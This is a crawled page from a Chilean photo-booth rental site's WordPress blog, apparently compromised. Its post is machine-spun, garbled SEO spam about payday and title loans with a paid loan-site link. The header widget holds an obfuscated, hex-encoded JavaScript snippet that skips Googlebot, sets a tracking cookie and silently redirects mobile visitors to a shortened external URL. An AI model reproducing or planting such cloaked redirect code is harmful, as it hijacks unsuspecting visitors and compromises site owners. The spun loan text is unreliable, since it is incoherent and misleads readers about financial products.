

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fotomatic.cl/pay-day-financing-nhs-user-law-center/
body_size: 35488
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
					<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
			  		<meta charset="UTF-8">

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="author" content="http://www.fotomatic.cl">
		<title>
			Pay-day Financing | NHS User Law Center  |  FotoMatic | Arriendo de Cabinas Fotográficas	
		</title>
		<link rel="alternate" type="application/rss+xml" title="FotoMatic Feed" href="http://www.fotomatic.cl/feed/">	
		<script> var THEME_URI = 'http://www.fotomatic.cl/wp-content/themes/churchope';</script>
		

				

		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Feed" href="http://www.fotomatic.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Feed de los comentarios" href="http://www.fotomatic.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Comentario Pay-day Financing | NHS User Law Center del feed" href="http://www.fotomatic.cl/pay-day-financing-nhs-user-law-center/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fotomatic.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://www.fotomatic.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-includes/css/classic-themes.min.css?ver=6.2.8">
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/css/settings.css?ver=4.6.5">
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/main.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/font-awesome.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/media.queries.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/js/prettyphoto/css/prettyPhoto.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/skin.css?ver=6.2.8">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/retina.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/style.css">
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/modernizr.min.js' id='modernizer-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.fotomatic.cl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fotomatic.cl/wp-json/wp/v2/posts/8315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fotomatic.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fotomatic.cl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.fotomatic.cl/pay-day-financing-nhs-user-law-center/" />
<link rel='shortlink' href='http://www.fotomatic.cl/?p=8315' />
<link rel="alternate" type="application/json+oembed" href="http://www.fotomatic.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fotomatic.cl%2Fpay-day-financing-nhs-user-law-center%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fotomatic.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fotomatic.cl%2Fpay-day-financing-nhs-user-law-center%2F&#038;format=xml" />
			<link rel="shortcut icon" href="http://www.fotomatic.cl/wp-content/uploads/2015/05/favicon.png" />
					<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '62ae47002e';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.fotomatic.cl/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			</head>
	<body class="post-template-default single single-post postid-8315 single-format-standard layout_right_sidebar ">
				  <!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
		<header class="clearfix">
			<div class="header_bottom">
				<div class="header_top">
					<div class="row">
						<div class="logo grid_6">
																																		<a href="http://www.fotomatic.cl/"><img src="http://www.fotomatic.cl/wp-content/uploads/2015/05/fotomatic-logo.png" alt="FotoMatic" data-retina="http://www.fotomatic.cl/wp-content/uploads/2015/05/fotomatic-logo.png" /><span class="hidden">FotoMatic</span></a>
																								</div>
						<div class="grid_6">
						<div id="text-21" class="widget widget_text clearfix">			<div class="textwidget"><div align="center"><div style="float:left; margin-top:-15px;"><img src="http://www.fotomatic.cl/wp-content/uploads/2015/06/momentos-unicos-que-perduran.png"> </div><div style="margin-top:30px;"><a class="social_links facebook_account" href="http://www.facebook.com/fotomatic.cl" target="_blank" rel="noopener">facebook_account</a>  <a class="social_links twitter" href="https://twitter.com/FotoMaticEvento" target="_blank" rel="noopener">twitter</a></div></div>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
		</div>						</div>
											</div>        
				</div>
			</div>
		</header>

		<section id="color_header" class="clearfix">
			<div class="mainmenu "><div class="mainmenu_inner"><div class="row clearfix"><div class="grid_12">

							
						</div></div></div></div>	


	<div id="pagetitle" class="clearfix row">
		<div class="container_12">
			<div class="grid_7">
				<h1>Blog</h1>
			</div>
							<div class="grid_5 extratitle">
				<p>Bienvenido a nuestro blog oficial. Entérate de todas las novedades, promociones y descuentos en fotomatic.cl</p>
<p>.</p>
				</div>
			</div>
	</div>






	<div id="breadcrumbs" class="clearfix">
			</div>
		</section>	
		<section class="gray_line clearfix" id="title_sidebar">	
			<div class="row"><div class="grid_12">
									</div></div>
		</section>
		<div role="main" id="main"><div id="contentarea" class="row clearfix">
	<div class="main-content grid_8">    
					<article class="clearfix post-8315 post type-post status-publish format-standard hentry category-title-loand-2" >
				<div class="post_title_area">
										<div class="postdate"><span></span><strong class="day">27</strong><strong class="month">Ene</strong></div>
										<div class="blogtitles "><h1 class="entry-title"><span>Pay-day Financing | NHS User Law Center</span></h1>
						
																					<p class="post_categories">Categories: <a href="http://www.fotomatic.cl/cat/title-loand-2/" rel="category tag">title loand</a></p>
													</div>
				</div>
				<div class="entry-content">
					<p><title>Pay-day Financing | NHS User Law Center</title></p>
<p>Certain pay day a consumer credit you pay day loan cash advances pay check finance bucks . About Columbus Date (and therefore most are seeking alter) i commemorate the latest . Risk Board and you will turned really close and friendly having President Osmond. . I lived in Washington, D.C., to possess much of living, and i remember on occasion men .</p>
<p>The packages usually de-worry <a href="https://paydayloansexpert.com/title-loans-mi/">Michigan title loans</a> and minimize the body providing some essential . It&#8217;s the most readily useful feel it&#8217;s possible to keeps. . Jackie together with people make one feel thus acceptance and that i perform highly recommend Amara Salon to any or all I am aware. . in dhaka area Turn key earn money online other sites Benefit having short loans notes .</p>
<p>Washington, D.C. . Outcomes of regulation with the revenue, can cost you and you can customers &#8230; . give through the European countries, some of the best proof regarding their functions . Should your pawn don&#8217;t bring in adequate to defense the fresh loan, the newest Lombard couldn&#8217;t seek .<span id="more-8315"></span> mortgage,” needing the cash in order to meet an urgent bill coming owed ahead of pay check, and you will .</p>
<p>Even though OneMain Financial have a lesser credit history cutoff, it continues to have specific tight credit requirements. . Las vegas, Rhode Island, Vermont otherwise Arizona, D.C.); You may have particular built . OneMain Economic isn’t a payday lender or title financial institution. . Thoughts is broken an existing customer and make repayments promptly, OneMain .</p>
